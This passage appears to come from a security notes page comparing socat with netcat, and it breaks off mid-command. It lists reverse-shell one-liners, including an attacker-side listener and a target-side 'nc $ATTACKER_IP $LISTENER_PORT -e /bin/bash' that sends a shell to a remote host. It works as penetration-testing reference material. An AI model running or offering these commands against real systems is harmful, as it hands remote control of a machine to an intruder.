 socat :: Cardboard Iguana
Security
socat: The anything-to-anything connector! socat
vs. netcat socat  netcat command equivalencies: #
Reverse shell (attacker) # nc -lnp $LISTENER_PORT
socat TCP-LISTEN:$LISTENER_PORT - # Reverse
shell (target) # nc $ATTACKER_IP $LISTENER_PORT -
e /bin/bash socat TCP:$ATTACKER_IP: